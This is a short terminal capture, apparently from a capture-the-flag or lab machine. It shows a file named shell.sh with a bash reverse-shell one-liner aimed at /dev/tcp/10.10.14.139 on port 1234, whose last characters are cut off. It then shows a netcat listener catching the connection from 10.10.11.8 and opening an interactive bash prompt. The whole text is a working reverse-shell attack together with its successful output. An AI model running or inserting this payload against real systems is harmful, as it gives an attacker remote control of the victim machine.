 ❯ cat shell.sh
File: shell.sh
1 bash -c 'bash -i >& /dev/tcp/10.10.14.139/1234 0>&
2
❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.139] from (UNKNOWN) [10.10.11.8] 38416
bash: cannot set terminal process group (1358): Inappropria
bash: no job control in this shell
bash-5.2$